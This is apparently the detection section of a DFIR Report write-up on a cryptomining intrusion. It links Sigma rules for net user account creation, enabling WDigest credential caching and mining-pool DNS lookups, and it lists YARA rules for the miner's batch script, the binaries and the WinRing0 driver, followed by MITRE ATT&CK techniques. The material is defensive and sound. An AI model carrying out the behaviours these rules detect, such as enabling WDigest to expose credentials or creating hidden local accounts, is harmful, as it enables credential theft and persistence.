Net.exe User Account Creation – https://github.com/SigmaHQ/sigma/blob/8bb3379b6807610d61d29db1d76f5af4840b8208/rules/windows/process_creation/proc_creation_win_net_user_add.yml
Wdigest Enable UseLogonCredential – https://github.com/SigmaHQ/sigma/blob/b4cb047ae720b37b11f8506de7965dc29d5920be/rules/windows/registry/registry_set/registry_set_wdigest_enable_uselogoncredential.yml
DNS Events Related To Mining Pools – https://github.com/SigmaHQ/sigma/blob/578c838277fdba88704ff3fed3268e87bd7277e0/rules/network/zeek/zeek_dns_mining_pools.yml
Yara
rule miner_batch {
meta:
description = "file kit.bat"
author = "TheDFIRReport"
reference = "add report link"
date = "2022/07/10"
hash1 = "4905b7776810dc60e710af96a7e54420aaa15467ef5909b260d9a9bc46911186"
strings:
$a1 = "%~dps0" fullword ascii
$a2 = "set app" fullword ascii
$a3 = "cd /d \"%~dps0\"" fullword ascii
$a4 = "set usr=jood" fullword ascii
$s1 = "schtasks /run" fullword ascii
$s2 = "schtasks /delete" fullword ascii
$a5 = "if \"%1\"==\"-s\" (" fullword ascii
condition:
uint16(0) == 0xfeff and filesize < 1KB and
3 of ($a*) and 1 of ($s*)
}
rule file_ex_exe {
meta:
description = "files - file ex.exe.bin"
author = "TheDFIRReport"
reference = "add report link"
date = "2022/07/10"
hash1 = "428d06c889b17d5f95f9df952fc13b1cdd8ef520c51e2abff2f9192aa78a4b24"
strings:
$s1 = "d:\\Projects\\WinRAR\\rar\\build\\unrar32\\Release\\UnRAR.pdb" fullword ascii
$s2 = "rar.log" fullword wide
$s3 = " <requestedExecutionLevel level=\"asInvoker\" uiAccess=\"false\"/>" fullword ascii
$s4 = " processorArchitecture=\"*\"" fullword ascii
$s5 = "%c%c%c%c%c%c%c" fullword wide /* reversed goodware string 'c%c%c%c%c%c%c%' */
$s6 = " version=\"1.0.0.0\"" fullword ascii
$s7 = "%12ls: RAR %ls(v%d) -m%d -md=%d%s" fullword wide
$s8 = " hp[password] " fullword wide
$s9 = " %s - " fullword wide
$s10 = "yyyymmddhhmmss" fullword wide
$s11 = "-------- %2d %s %d, " fullword wide
$s12 = " Type Descriptor'" fullword ascii
$s13 = "\\$\\3|$4" fullword ascii /* hex encoded string '4' */
$s14 = " processorArchitecture=\"*\"" fullword ascii
$s15 = " constructor or from DllMain." fullword ascii
$s16 = "----------- --------- -------- ----- ----" fullword wide
$s17 = "----------- --------- -------- ----- -------- ----- -------- ----" fullword wide
$s18 = "%-20s - " fullword wide
$s19 = " publicKeyToken=\"6595b64144ccf1df\"" fullword ascii
$s20 = " version=\"6.0.0.0\"" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 900KB and
8 of them
}
rule smss_exe {
meta:
description = "files - file smss.exe.bin"
author = "TheDFIRReport"
reference = "add report link"
date = "2022/07/10"
hash1 = "d3c3f529a09203a839b41cd461cc561494b432d810041d71d41a66ee7d285d69"
strings:
$s1 = "mCFoCRYPT32.dll" fullword ascii
$s2 = "gPSAPI.DLL" fullword ascii
$s3 = "www.STAR.com" fullword wide
$s4 = "4;#pMVkWTSAPI32.dll" fullword ascii
$s5 = " <requestedExecutionLevel level=\"asInvoker\"/>" fullword ascii
$s6 = "dYDT.Gtm" fullword ascii
$s7 = "|PgGeT~^" fullword ascii
$s8 = "* IiJ)" fullword ascii
$s9 = "{DllB8qq" fullword ascii
$s10 = "tfaqbjk" fullword ascii
$s11 = "nrvgzgl" fullword ascii
$s12 = " <!--The ID below indicates application support for Windows 10 -->" fullword ascii
$s13 = "5n:\\Tk" fullword ascii
$s14 = " </compatibility>" fullword ascii
$s15 = "HHp.JOW" fullword ascii
$s16 = " <!--The ID below indicates application support for Windows 8 -->" fullword ascii
$s17 = " <!--The ID below indicates application support for Windows 7 -->" fullword ascii
$s18 = "Wr:\\D;" fullword ascii
$s19 = "px:\"M$" fullword ascii
$s20 = " <trustInfo xmlns=\"urn:schemas-microsoft-com:asm.v3\">" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 23000KB and
8 of them
}
rule WinRing0x64_sys {
meta:
description = "files - file WinRing0x64.sys.bin"
author = "TheDFIRReport"
reference = "add report link"
date = "2022/07/10"
hash1 = "11bd2c9f9e2397c9a16e0990e4ed2cf0679498fe0fd418a3dfdac60b5c160ee5"
strings:
$s1 = "d:\\hotproject\\winring0\\source\\dll\\sys\\lib\\amd64\\WinRing0.pdb" fullword ascii
$s2 = "WinRing0.sys" fullword wide
$s3 = "[email protected]" fullword ascii
$s4 = "\"GlobalSign Time Stamping Authority1+0)" fullword ascii
$s5 = "\\DosDevices\\WinRing0_1_2_0" fullword wide
$s6 = "OpenLibSys.org" fullword wide
$s7 = ".http://crl.globalsign.net/RootSignPartners.crl0" fullword ascii
$s8 = "Copyright (C) 2007-2008 OpenLibSys.org. All rights reserved." fullword wide
$s9 = "1.2.0.5" fullword wide
$s10 = " Microsoft Code Verification Root0" fullword ascii
$s11 = "\\Device\\WinRing0_1_2_0" fullword wide
$s12 = "WinRing0" fullword wide
$s13 = "[email protected]" fullword ascii
$s14 = "GlobalSign1+0)" fullword ascii
$s15 = "Noriyuki MIYAZAKI1(0&" fullword ascii
$s16 = "The modified BSD license" fullword wide
$s17 = "RootSign Partners CA1" fullword ascii
$s18 = "\\/.gJ&" fullword ascii
$s19 = "14012709" ascii
$s20 = "140127110000Z0q1(0&" fullword ascii
condition:
uint16(0) == 0x5a4d and filesize < 40KB and
8 of them
}
MITRE
T1053.005 - Scheduled Task/Job: Scheduled Task T1136.001 - Create Account: Local Account T1546.003 - Event Triggered Execution: Windows Management Instrumentation Event Subscription T1564.002 - Hide Artifacts: Hidden Users T1059.003 - Command and Scripting Interpreter: Windows Command Shell T1027.004 - Obfuscated Files or Information: Compile After Delivery T1110.001 - Brute Force: Password Guessing T1070.004 - Indicator Removal on Host: File Deletion T1562.001 – Impair Defenses: Disable or Modify Tools T1546.012 - Event Triggered Execution: Image File Execution Options Injection T1140 - Deobfuscate/Decode Files or Information T1112 - Modify Registry T1078 - Valid Accounts
T1134.001 - Token Impersonation/Theft
Internal case #12780

